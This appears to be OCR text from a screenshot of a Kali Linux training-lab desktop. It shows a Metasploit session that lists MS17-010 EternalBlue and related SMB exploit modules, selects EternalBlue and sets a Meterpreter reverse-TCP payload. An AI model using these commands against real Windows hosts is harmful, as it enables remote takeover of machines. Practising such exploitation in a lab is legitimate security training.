 所有应用程序
root@kali: /
回收站
文件系统
主文件夹
nessus
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
-----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes
MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code
Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No
MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Comma
nd Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No
MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes
SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploi
t/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpr
eter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
NEW
刷新
销毁
3
切换
剪贴板
全屏
指导书
问答